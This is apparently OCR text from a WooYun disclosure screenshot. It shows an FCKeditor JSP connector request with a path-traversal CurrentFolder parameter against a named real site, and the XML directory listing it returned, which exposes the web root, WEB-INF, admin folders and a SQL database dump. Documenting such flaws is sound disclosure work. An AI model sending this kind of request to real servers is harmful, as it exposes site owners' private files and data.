 china-aibo.cn/piw/Editor/filemanager/browser/default/connectors/jsp/connector.jsp?Command=GetFoldersAndFiles&Type=File&CurrentFolder
应用 WooYun.org
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../" url="/piw/Upload/File/../../"/>
▼<Folders>
<Folder name="wwwroot"/>
<Folder name="Admin"/>
<Folder name="Report"/>
<Folder name="Tools"/>
<Folder name="DataService"/>
<Folder name="WEB-INF"/>
<Folder name="Upload"/>
<Folder name="Icons"/>
<Folder name="Document"/>
<Folder name="Consult"/>
<Folder name="Images"/>
<Folder name="DataChannel"/>
<Folder name="Api"/>
<Folder name="Search"/>
<Folder name="Recruit"/>
<Folder name="Include"/>
<Folder name="web-other"/>
<Folder name="Member"/>
<Folder name="DataXml"/>
<Folder name="Site"/>
<Folder name="Editor"/>
<Folder name="Static"/>
<Folder name="ceshi"/>
<Folder name="Media"/>
</Folders>
▼<Files>
<File name="Logout.jsp" size="0"/>
<File name="Login.jsp.old" size="6"/>
<File name="aibo2_131126.sql" size="43506"/>
<File name="upload.jsp" size="1"/>
<File name="LoginSubmit.jsp" size="5"/>
<File name="ceshi.jsp" size="1"/>
<File name="index.htm" size="0"/>
<File name="SSOLogout.jsp" size="0"/>
www.wooyun.org
web (2).xml
显示所有下载内容...